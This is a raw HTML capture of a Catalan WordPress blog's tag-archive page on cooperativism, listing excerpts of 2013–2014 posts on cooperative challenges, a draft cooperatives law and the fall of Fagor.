

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://economiasolidaria.cat/?tag=cooperativisme&paged=2
body_size: 13142
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ca"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ca"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ca"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="ca"> <!--<![endif]-->

<head>
	
	<!-- Agility - Responsive HTML5/CSS3 WordPress Theme by SevenSpark http://agility.sevenspark.com -->

	<!-- Basic Page Needs
  	================================================== -->
	<meta charset="UTF-8" />
	
	<!-- Mobile Specific Metas
  	================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>cooperativisme &ndash; Economia solidària | Page 2</title>
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://economiasolidaria.cat/xmlrpc.php" />

	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/selectivizr.js"></script>
	<![endif]-->
	
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/ie7.css">
	<![endif]-->

	<!-- Favicons
	================================================== -->
	

	<!-- Begin wp_head()
	================================================== -->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Economia solidària &raquo; Canal d&#039;informació" href="https://economiasolidaria.cat/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Economia solidària &raquo; Canal dels comentaris" href="https://economiasolidaria.cat/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Economia solidària &raquo; cooperativisme Canal de les etiquetes" href="https://economiasolidaria.cat/?feed=rss2&#038;tag=cooperativisme" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='base-css' href='https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css' href='https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/skeleton.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://economiasolidaria.cat/wp-content/themes/agility/js/prettyPhoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://economiasolidaria.cat/wp-content/themes/agility/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-open-sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-droid-serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/fontawesome/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css-css' href='https://economiasolidaria.cat/wp-content/themes/agility/modules/slider/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://economiasolidaria.cat/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' type='text/css' media='all' />
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/modernizr.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://economiasolidaria.cat/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://economiasolidaria.cat/index.php?rest_route=/wp/v2/tags/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://economiasolidaria.cat/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'4f255e31-3153-47c1-93eb-d2bafd36ffa4'});var st_type='wordpress3.5.1';</script><style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>	<!-- end wp_head() -->

</head>

<body class="archive paged tag tag-cooperativisme tag-5 paged-2 tag-paged-2 wp-theme-agility bkg-fiber skin-red ">
	
	<!-- #page .wrap -->
	<div id="page" class="wrap hfeed site">

		<div class="drop-container">
						<aside class="drop-panel">
				<div class="container">
								</div>
			</aside>
						<div class="drop-bar-container">
				<div class="container">
					<div class="drop-bar sixteen columns far-edge">
						&nbsp;
																														<a href="#" id="drop-panel-expando">+</a>
											</div>
				</div>
			</div>
		</div>
		
				
		<!-- Header -->
		<header id="header" class="container site-header" role="banner">
			
			<div id="header-inner" class="sixteen columns over">
				
				<hgroup id="masthead" class="one-third column alpha">
					<h1 id="site-title" class="site-title"><a href="https://economiasolidaria.cat/" title="Economia solidària" rel="home">Economia solidària</a></h1>
									</hgroup>
		
				
				<nav id="main-nav" class="menu-primary-container site-navigation main-navigation nav-default-right two-thirds column omega">
					<h1 class="assistive-text">Menu</h1>
					<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
					
					<a href="#main-nav-menu" class="mobile-menu-button button">Menu <i class="icon-reorder"></i></a><ul id="main-nav-menu" class="nav-menu"><li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-78"><a href="http://economiasolidaria.cat">Inici</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://economiasolidaria.cat/?page_id=2">Qui sóc</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://economiasolidaria.cat/?page_id=11">Articles</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://economiasolidaria.cat/?page_id=102">Subscriu-te al bloc</a></li>
</ul></nav>				
				
				
			</div>
		</header>
		<!-- end Header -->
	
		
		<!-- Begin archive.php 
		============================================ -->
		
		<!-- #main-container container -->
		<div id="main-container" class="container">
			
			<!-- #primary .site-content -->
			<div id="primary" class="site-content eleven columns">
				
				<div id="content" role="main">

				
					<header class="page-header">
						<h1 class="page-title">
							Tag Archives: <span>cooperativisme</span>						</h1>
											</header>

					
						<nav role="navigation" id="nav-above" class="site-navigation paging-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
		
			
						<div class="nav-next"><a href="https://economiasolidaria.cat/?tag=cooperativisme" >Newer posts <span class="meta-nav">&rarr;</span></a></div>
						
	</nav><!-- #nav-above -->
							
				<!-- Blog List -->
				<div class="bloglist cf">
															
					<!-- blog list article -->
					<article class="post eleven columns alpha with-meta">
						
												<div class="three columns alpha">
									
		<!-- .featured-image ::agility_featured_image() -->
		<div class="featured-image img-wrapper full-width featured-image-size-natural_640">

		
			<!-- lightbox with image -->
			<a href="https://economiasolidaria.cat/wp-content/uploads/2014/06/lacooperativa.jpg" data-rel="prettyPhoto" class="img-link preload" title="lacooperativa  {{https://economiasolidaria.cat/?p=492}} "  data-href-alt="https://economiasolidaria.cat/?p=492"  ><img width="640" height="904" src="https://economiasolidaria.cat/wp-content/uploads/2014/06/lacooperativa-640x904.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://economiasolidaria.cat/wp-content/uploads/2014/06/lacooperativa-640x904.jpg 640w, https://economiasolidaria.cat/wp-content/uploads/2014/06/lacooperativa-212x300.jpg 212w, https://economiasolidaria.cat/wp-content/uploads/2014/06/lacooperativa-724x1024.jpg 724w, https://economiasolidaria.cat/wp-content/uploads/2014/06/lacooperativa-940x1328.jpg 940w, https://economiasolidaria.cat/wp-content/uploads/2014/06/lacooperativa.jpg 1989w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			<!-- end lightbox with image -->

			
			
		
		</div>
		<!-- end .featured-image -->

								</div>
												
						<div class="eight columns omega">
							<header class="cf">
								<h1><a href="https://economiasolidaria.cat/?p=492">Els reptes del cooperativisme</a></h1>
																<div class="entry-meta">
									<span class="cat-links alpha">
										<a href="https://economiasolidaria.cat/?cat=12" rel="category">article</a>									</span>
									<span class="posted-on">
										<span class="byline">de <span class="author vcard"><a class="url fn n" href="https://economiasolidaria.cat/?author=1" title="View all posts by Jordi" rel="author">Jordi</a></span></span> el <a href="https://economiasolidaria.cat/?p=492" title="10:14 am" rel="bookmark"><time class="entry-date" datetime="2014-06-10T10:14:29+00:00">10/06/2014</time></a>									</span>
								</div>
																
							</header>

							<div class="entry-excerpt">
								<p>La setmana passada vaig viatjar a Gijón per participar en unes jornades sobre cooperativisme organitzades per La Cooperativa de Agricultores, Consumidores y Usuarios del Concejo de Gijón. Aquesta cooperativa s’ha guanyat el sobrenom de La Cooperativa, pels seus més de cent anys d’història (va néixer el 1906) i perquè, a més de donar servei als&#8230;</p>
<p><span class='st_twitter' st_title='Els reptes del cooperativisme' st_url='https://economiasolidaria.cat/?p=492'></span><span class='st_facebook' st_title='Els reptes del cooperativisme' st_url='https://economiasolidaria.cat/?p=492'></span><span class='st_linkedin' st_title='Els reptes del cooperativisme' st_url='https://economiasolidaria.cat/?p=492'></span><span class='st_email' st_title='Els reptes del cooperativisme' st_url='https://economiasolidaria.cat/?p=492'></span></p>							</div>
						</div>
					</article>
					<!-- end blog list article -->
					
															
					<!-- blog list article -->
					<article class="post eleven columns alpha with-meta">
						
												<div class="three columns alpha">
									
		<!-- .featured-image ::agility_featured_image() -->
		<div class="featured-image img-wrapper full-width featured-image-size-natural_640">

		
			<!-- lightbox with image -->
			<a href="https://economiasolidaria.cat/wp-content/uploads/2014/05/solidaritat.jpg" data-rel="prettyPhoto" class="img-link preload" title="solidaritat  {{https://economiasolidaria.cat/?p=451}} "  data-href-alt="https://economiasolidaria.cat/?p=451"  ><img width="420" height="353" src="https://economiasolidaria.cat/wp-content/uploads/2014/05/solidaritat.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://economiasolidaria.cat/wp-content/uploads/2014/05/solidaritat.jpg 420w, https://economiasolidaria.cat/wp-content/uploads/2014/05/solidaritat-300x252.jpg 300w" sizes="(max-width: 420px) 100vw, 420px" /></a>
			<!-- end lightbox with image -->

			
			
		
		</div>
		<!-- end .featured-image -->

								</div>
												
						<div class="eight columns omega">
							<header class="cf">
								<h1><a href="https://economiasolidaria.cat/?p=451">Salvar els mobles i recuperar la casa</a></h1>
																<div class="entry-meta">
									<span class="cat-links alpha">
										<a href="https://economiasolidaria.cat/?cat=12" rel="category">article</a>									</span>
									<span class="posted-on">
										<span class="byline">de <span class="author vcard"><a class="url fn n" href="https://economiasolidaria.cat/?author=1" title="View all posts by Jordi" rel="author">Jordi</a></span></span> el <a href="https://economiasolidaria.cat/?p=451" title="4:14 pm" rel="bookmark"><time class="entry-date" datetime="2014-05-15T16:14:07+00:00">15/05/2014</time></a>									</span>
								</div>
																
							</header>

							<div class="entry-excerpt">
								<p>Tota llei s’ha de valorar pel que diu, però també pel que no diu. L’actual projecte de llei de cooperatives, en procés de tràmit al Parlament, ha aixecat tanta polseguera en la majoria del moviment cooperatiu per algunes coses que diu, que amb prou feines aquest ha dedicat esforços a pensar en el que no&#8230;</p>
<p><span class='st_twitter' st_title='Salvar els mobles i recuperar la casa' st_url='https://economiasolidaria.cat/?p=451'></span><span class='st_facebook' st_title='Salvar els mobles i recuperar la casa' st_url='https://economiasolidaria.cat/?p=451'></span><span class='st_linkedin' st_title='Salvar els mobles i recuperar la casa' st_url='https://economiasolidaria.cat/?p=451'></span><span class='st_email' st_title='Salvar els mobles i recuperar la casa' st_url='https://economiasolidaria.cat/?p=451'></span></p>							</div>
						</div>
					</article>
					<!-- end blog list article -->
					
															
					<!-- blog list article -->
					<article class="post eleven columns alpha with-meta">
						
												<div class="three columns alpha">
									
		<!-- .featured-image ::agility_featured_image() -->
		<div class="featured-image img-wrapper full-width featured-image-size-natural_640">

		
			<!-- lightbox with image -->
			<a href="https://economiasolidaria.cat/wp-content/uploads/2013/11/fagor-edesa_8675_11.jpg" data-rel="prettyPhoto" class="img-link preload" title="fagor-edesa_8675_1  {{https://economiasolidaria.cat/?p=240}} "  data-href-alt="https://economiasolidaria.cat/?p=240"  ><img width="614" height="346" src="https://economiasolidaria.cat/wp-content/uploads/2013/11/fagor-edesa_8675_11.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://economiasolidaria.cat/wp-content/uploads/2013/11/fagor-edesa_8675_11.jpg 614w, https://economiasolidaria.cat/wp-content/uploads/2013/11/fagor-edesa_8675_11-300x169.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a>
			<!-- end lightbox with image -->

			
			
		
		</div>
		<!-- end .featured-image -->

								</div>
												
						<div class="eight columns omega">
							<header class="cf">
								<h1><a href="https://economiasolidaria.cat/?p=240">La caiguda de Fagor posa en qüestió el cooperativisme tecnocràtic (I)</a></h1>
																<div class="entry-meta">
									<span class="cat-links alpha">
										<a href="https://economiasolidaria.cat/?cat=12" rel="category">article</a>									</span>
									<span class="posted-on">
										<span class="byline">de <span class="author vcard"><a class="url fn n" href="https://economiasolidaria.cat/?author=1" title="View all posts by Jordi" rel="author">Jordi</a></span></span> el <a href="https://economiasolidaria.cat/?p=240" title="12:14 pm" rel="bookmark"><time class="entry-date" datetime="2013-11-06T12:14:07+00:00">06/11/2013</time></a>									</span>
								</div>
																
							</header>

							<div class="entry-excerpt">
